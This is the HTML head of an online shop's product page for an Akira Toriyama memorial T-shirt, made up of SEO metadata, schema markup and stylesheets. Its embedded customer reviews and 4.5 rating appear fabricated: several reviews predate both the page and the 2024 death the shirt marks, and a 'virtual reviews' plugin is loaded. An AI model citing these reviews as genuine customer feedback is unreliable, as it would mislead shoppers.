

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dragonball.store/shop/akira-toriyama-memorial-t-shirt-rip-akira-toriyama-1955-2024-vintage-shirt-thank-you-for-the-memories-sweatshirt-gift-for-boy-friend-tce1203/
body_size: 149114
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="height=device-height, width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://dragonball.store/xmlrpc.php">


<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Akira Toriyama Memorial T-Shirt- Rip Akira Toriyama 1955-2024 Vintage Shirt- Thank You For The Memories Sweatshirt- Gift For Boy Friend &raquo; Dragon Ball Store</title>
<link rel="preload" as="font" href="https://dragonball.store/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2" crossorigin>
<link rel="preload" as="font" href="https://dragonball.store/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2" crossorigin>
<meta name="description" content="Akira Toriyama Memorial T-Shirt- Rip Akira Toriyama 1955-2024 Vintage Shirt- Thank You For The Memories Sweatshirt- Gift For Boy Friend TCE1203. Get a special"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://dragonball.store/shop/akira-toriyama-memorial-t-shirt-rip-akira-toriyama-1955-2024-vintage-shirt-thank-you-for-the-memories-sweatshirt-gift-for-boy-friend-tce1203/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Akira Toriyama Memorial T-Shirt- Rip Akira Toriyama 1955-2024 Vintage Shirt- Thank You For The Memories Sweatshirt- Gift For Boy Friend &raquo; Dragon Ball Store" />
<meta property="og:description" content="Akira Toriyama Memorial T-Shirt- Rip Akira Toriyama 1955-2024 Vintage Shirt- Thank You For The Memories Sweatshirt- Gift For Boy Friend TCE1203. Get a special" />
<meta property="og:url" content="https://dragonball.store/shop/akira-toriyama-memorial-t-shirt-rip-akira-toriyama-1955-2024-vintage-shirt-thank-you-for-the-memories-sweatshirt-gift-for-boy-friend-tce1203/" />
<meta property="og:site_name" content="Dragon Ball Store" />
<meta property="og:updated_time" content="2025-09-19T16:34:52+07:00" />
<meta property="og:image" content="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/03/il_3000x3000.5880334171_qcqg.jpg" />
<meta property="og:image:secure_url" content="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/03/il_3000x3000.5880334171_qcqg.jpg" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="1024" />
<meta property="og:image:alt" content="Akira Toriyama Memorial T-Shirt- Rip Akira Toriyama 1955-2024 Vintage Shirt- Thank You For The Memories Sweatshirt- Gift For Boy Friend" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="24.9" />
<meta property="product:price:currency" content="USD" />
<meta property="product:availability" content="instock" />
<meta property="product:retailer_item_id" content="DRAGONST73699" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Akira Toriyama Memorial T-Shirt- Rip Akira Toriyama 1955-2024 Vintage Shirt- Thank You For The Memories Sweatshirt- Gift For Boy Friend &raquo; Dragon Ball Store" />
<meta name="twitter:description" content="Akira Toriyama Memorial T-Shirt- Rip Akira Toriyama 1955-2024 Vintage Shirt- Thank You For The Memories Sweatshirt- Gift For Boy Friend TCE1203. Get a special" />
<meta name="twitter:image" content="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/03/il_3000x3000.5880334171_qcqg.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;24.90" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://dragonball.store/#organization","name":"Dragon Ball Merch - Official Dragon Ball Store","url":"https://dragonball.store","logo":{"@type":"ImageObject","@id":"https://dragonball.store/#logo","url":"https://dragonball.store/wp-content/uploads/2020/10/Dragon-Ball-Merch-Store-logo-1.png","contentUrl":"https://dragonball.store/wp-content/uploads/2020/10/Dragon-Ball-Merch-Store-logo-1.png","caption":"Dragon Ball Merch - Official Dragon Ball Store","inLanguage":"en-US","width":"1200","height":"1200"}},{"@type":"WebSite","@id":"https://dragonball.store/#website","url":"https://dragonball.store","name":"Dragon Ball Merch - Official Dragon Ball Store","publisher":{"@id":"https://dragonball.store/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://dragonballstore.b-cdn.net/wp-content/uploads/2024/03/il_3000x3000.5880334171_qcqg.jpg","url":"https://dragonballstore.b-cdn.net/wp-content/uploads/2024/03/il_3000x3000.5880334171_qcqg.jpg","width":"3000","height":"3000","inLanguage":"en-US"},{"@type":"ItemPage","@id":"https://dragonball.store/shop/akira-toriyama-memorial-t-shirt-rip-akira-toriyama-1955-2024-vintage-shirt-thank-you-for-the-memories-sweatshirt-gift-for-boy-friend-tce1203/#webpage","url":"https://dragonball.store/shop/akira-toriyama-memorial-t-shirt-rip-akira-toriyama-1955-2024-vintage-shirt-thank-you-for-the-memories-sweatshirt-gift-for-boy-friend-tce1203/","name":"Akira Toriyama Memorial T-Shirt- Rip Akira Toriyama 1955-2024 Vintage Shirt- Thank You For The Memories Sweatshirt- Gift For Boy Friend &raquo; Dragon Ball Store","datePublished":"2024-03-12T13:22:56+07:00","dateModified":"2025-09-19T16:34:52+07:00","isPartOf":{"@id":"https://dragonball.store/#website"},"primaryImageOfPage":{"@id":"https://dragonballstore.b-cdn.net/wp-content/uploads/2024/03/il_3000x3000.5880334171_qcqg.jpg"},"inLanguage":"en-US"},{"@type":"Product","name":"Akira Toriyama Memorial T-Shirt- Rip Akira Toriyama 1955-2024 Vintage Shirt- Thank You For The Memories Sweatshirt- Gift For Boy Friend &raquo; Dragon Ball Store","description":"Akira Toriyama Memorial T-Shirt- Rip Akira Toriyama 1955-2024 Vintage Shirt- Thank You For The Memories Sweatshirt- Gift For Boy Friend TCE1203. Get a special discount for your first orders. \u2714\ufe0f Limited Offers!","sku":"DRAGONST73699","category":"Akira Toriyama Memories","mainEntityOfPage":{"@id":"https://dragonball.store/shop/akira-toriyama-memorial-t-shirt-rip-akira-toriyama-1955-2024-vintage-shirt-thank-you-for-the-memories-sweatshirt-gift-for-boy-friend-tce1203/#webpage"},"image":[{"@type":"ImageObject","url":"https://dragonballstore.b-cdn.net/wp-content/uploads/2024/03/il_3000x3000.5880334171_qcqg.jpg","height":"3000","width":"3000"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"4.50","bestRating":"5","ratingCount":"6","reviewCount":"6"},"review":[{"@type":"Review","@id":"https://dragonball.store/shop/akira-toriyama-memorial-t-shirt-rip-akira-toriyama-1955-2024-vintage-shirt-thank-you-for-the-memories-sweatshirt-gift-for-boy-friend-tce1203/#li-comment-57480","description":"Good service.","datePublished":"2025-09-19 12:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Nolan"}},{"@type":"Review","@id":"https://dragonball.store/shop/akira-toriyama-memorial-t-shirt-rip-akira-toriyama-1955-2024-vintage-shirt-thank-you-for-the-memories-sweatshirt-gift-for-boy-friend-tce1203/#li-comment-13301","description":"Very beautiful and good quality Dragon Ball stuff! Delivery is less than a month in Penza","datePublished":"2024-02-06 19:00:00","reviewRating":{"@type":"Rating","ratingValue":"4","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Aadarsh"}},{"@type":"Review","@id":"https://dragonball.store/shop/akira-toriyama-memorial-t-shirt-rip-akira-toriyama-1955-2024-vintage-shirt-thank-you-for-the-memories-sweatshirt-gift-for-boy-friend-tce1203/#li-comment-13300","description":"they are so adorable!!! arrived in 2 weeks (Poland) and quality is very nice!!! I recommend them so much","datePublished":"2024-01-02 11:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Anthony"}},{"@type":"Review","@id":"https://dragonball.store/shop/akira-toriyama-memorial-t-shirt-rip-akira-toriyama-1955-2024-vintage-shirt-thank-you-for-the-memories-sweatshirt-gift-for-boy-friend-tce1203/#li-comment-13299","description":"Received in 20 days perfect comply with description","datePublished":"2023-11-04 02:00:00","reviewRating":{"@type":"Rating","ratingValue":"4","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Bryan"}},{"@type":"Review","@id":"https://dragonball.store/shop/akira-toriyama-memorial-t-shirt-rip-akira-toriyama-1955-2024-vintage-shirt-thank-you-for-the-memories-sweatshirt-gift-for-boy-friend-tce1203/#li-comment-13298","description":"Got everything right and well packed","datePublished":"2023-05-28 17:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Camden"}},{"@type":"Review","@id":"https://dragonball.store/shop/akira-toriyama-memorial-t-shirt-rip-akira-toriyama-1955-2024-vintage-shirt-thank-you-for-the-memories-sweatshirt-gift-for-boy-friend-tce1203/#li-comment-13297","description":"Delivery time. He arrived earlier than expected. Product quality. Good price ratio","datePublished":"2023-05-10 04:00:00","reviewRating":{"@type":"Rating","ratingValue":"4","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Dylan"}}],"offers":{"@type":"Offer","price":"24.90","priceCurrency":"USD","priceValidUntil":"2027-12-31","availability":"http://schema.org/InStock","itemCondition":"NewCondition","url":"https://dragonball.store/shop/akira-toriyama-memorial-t-shirt-rip-akira-toriyama-1955-2024-vintage-shirt-thank-you-for-the-memories-sweatshirt-gift-for-boy-friend-tce1203/","seller":{"@type":"Organization","@id":"https://dragonball.store/","name":"Dragon Ball Merch - Official Dragon Ball Store","url":"https://dragonball.store","logo":"https://dragonball.store/wp-content/uploads/2020/10/Dragon-Ball-Merch-Store-logo-1.png"}},"@id":"https://dragonball.store/shop/akira-toriyama-memorial-t-shirt-rip-akira-toriyama-1955-2024-vintage-shirt-thank-you-for-the-memories-sweatshirt-gift-for-boy-friend-tce1203/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//dragonballstore.b-cdn.net' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link href='https://dragonballstore.b-cdn.net' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Dragon Ball Store &raquo; Feed" href="https://dragonball.store/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dragon Ball Store &raquo; Comments Feed" href="https://dragonball.store/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dragon Ball Store &raquo; Akira Toriyama Memorial T-Shirt- Rip Akira Toriyama 1955-2024 Vintage Shirt- Thank You For The Memories Sweatshirt- Gift For Boy Friend Comments Feed" href="https://dragonball.store/shop/akira-toriyama-memorial-t-shirt-rip-akira-toriyama-1955-2024-vintage-shirt-thank-you-for-the-memories-sweatshirt-gift-for-boy-friend-tce1203/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dragonball.store/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdragonball.store%2Fshop%2Fakira-toriyama-memorial-t-shirt-rip-akira-toriyama-1955-2024-vintage-shirt-thank-you-for-the-memories-sweatshirt-gift-for-boy-friend-tce1203%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dragonball.store/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdragonball.store%2Fshop%2Fakira-toriyama-memorial-t-shirt-rip-akira-toriyama-1955-2024-vintage-shirt-thank-you-for-the-memories-sweatshirt-gift-for-boy-friend-tce1203%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dragonball.store/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.368), 1.2rem);--wp--preset--font-size--medium: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.92), 1.5rem);--wp--preset--font-size--large: clamp(1.5rem, 1.5rem + ((1vw - 0.2rem) * 0.92), 2rem);--wp--preset--font-size--x-large: clamp(1.5rem, 1.5rem + ((1vw - 0.2rem) * 1.379), 2.25rem);--wp--preset--font-size--x-small: 0.85rem;--wp--preset--font-size--base: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.46), 1.25rem);--wp--preset--font-size--xx-large: clamp(2rem, 2rem + ((1vw - 0.2rem) * 1.839), 3rem);--wp--preset--font-size--xxx-large: clamp(2.25rem, 2.25rem + ((1vw - 0.2rem) * 3.218), 4rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--spacing--small: clamp(.25rem, 2.5vw, 0.75rem);--wp--preset--spacing--medium: clamp(1rem, 4vw, 2rem);--wp--preset--spacing--large: clamp(1.25rem, 6vw, 3rem);--wp--preset--spacing--x-large: clamp(3rem, 7vw, 5rem);--wp--preset--spacing--xx-large: clamp(4rem, 9vw, 7rem);--wp--preset--spacing--xxx-large: clamp(5rem, 12vw, 9rem);--wp--preset--spacing--xxxx-large: clamp(6rem, 14vw, 13rem);--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);--wp--custom--line-height--none: 1;--wp--custom--line-height--tight: 1.1;--wp--custom--line-height--snug: 1.2;--wp--custom--line-height--normal: 1.5;--wp--custom--line-height--relaxed: 1.625;--wp--custom--line-height--loose: 2;--wp--custom--line-height--body: 1.618;}:root { --wp--style--global--content-size: 900px;--wp--style--global--wide-size: 1190px; }:where(body) { margin: 0; }.wp-site-blocks { padding-top: var(--wp--style--root--padding-top); padding-bottom: var(--wp--style--root--padding-bottom); }.has-global-padding { padding-right: var(--wp--style--root--padding-right); padding-left: var(--wp--style--root--padding-left); }.has-global-padding > .alignfull { margin-right: calc(var(--wp--style--root--padding-right) * -1); margin-left: calc(var(--wp--style--root--padding-left) * -1); }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) { padding-right: 0; padding-left: 0; }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) > .alignfull { margin-left: 0; margin-right: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: var(--wp--preset--spacing--medium); margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: var(--wp--preset--spacing--medium); }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: var(--wp--preset--spacing--medium);margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: var(--wp--preset--spacing--medium);margin-block-end: 0;}:root :where(.is-layout-flex){gap: var(--wp--preset--spacing--medium);}:root :where(.is-layout-grid){gap: var(--wp--preset--spacing--medium);}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{font-family: var(--wp--preset--font-family--primary);--wp--style--root--padding-top: 0;--wp--style--root--padding-right: var(--wp--preset--spacing--medium);--wp--style--root--padding-bottom: 0;--wp--style--root--padding-left: var(--wp--preset--spacing--medium);}a:where(:not(.wp-element-button)){text-decoration: false;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-x-small-font-size{font-size: var(--wp--preset--font-size--x-small) !important;}.has-base-font-size{font-size: var(--wp--preset--font-size--base) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-xxx-large-font-size{font-size: var(--wp--preset--font-size--xxx-large) !important;}
:root :where(.wp-block-columns){margin-bottom: 0px;}
:root :where(.wp-block-pullquote){font-size: clamp(0.984em, 0.984rem + ((1vw - 0.2em) * 0.949), 1.5em);line-height: 1.6;}
:root :where(.wp-block-spacer){margin-top: 0 !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='envoice-style-css' href='https://dragonball.store/wp-content/plugins/pv-envoice/frontend/css/pvc-envoice-style.css?ver=1.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://dragonball.store/wp-content/plugins/size-chart-2020/css/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='size-front-end-css-css' href='https://dragonball.store/wp-content/plugins/size-chart-2020/css/frontend.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='size-char-css-css' href='https://dragonball.store/wp-content/plugins/size-chart-2020/css/size-chart.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://dragonball.store/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://dragonball.store/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wvr-front-comment-css' href='https://dragonball.store/wp-content/plugins/woo-virtual-reviews/assets/css/front-comment.css?ver=1.2.13' type='text/css' media='all' />
<style id='wvr-front-comment-inline-css' type='text/css'>
.wvr-customer-pick .wvr-select-sample-cmt{color: #000000; background-color:#dddddd;}.wvr-customer-pick .wvr-select-sample-cmt:hover{color: #ffffff; background-color:#ff0000;}.wvr-product-purchased{color: #000000; background-color:#eeeeee;}.wvr-icon-purchased{color: #000000;}.wvr-icon-purchased:before{content:'\e900'; margin-right:5px}
/*# sourceURL=wvr-front-comment-inline-css */
</style>
<link rel='stylesheet' id='wpcot-frontend-css' href='https://dragonball.store/wp-content/plugins/wpc-order-tip-premium/assets/css/frontend.css?ver=6.9' type='text/css' media='all' />
<style id='wpcot-frontend-inline-css' type='text/css'>
.wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-custom .wpcot-tip-custom-form input[type=button]:hover {background-color: #81d742;} .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active {border-color: #81d742;}
/*# sourceURL=wpcot-frontend-inline-css */
</style>
<link rel='stylesheet' id='yith-infs-style-css' href='https://dragonball.store/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-main-min-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/main/main.min.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-modal-min-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/main/modal.min.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-product-min-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/main/product.min.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-dynamic-style-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/main/dynamic.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-blocks-min-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/main/blocks.min.css?ver=2.8.13' type='text/css' media='all' />
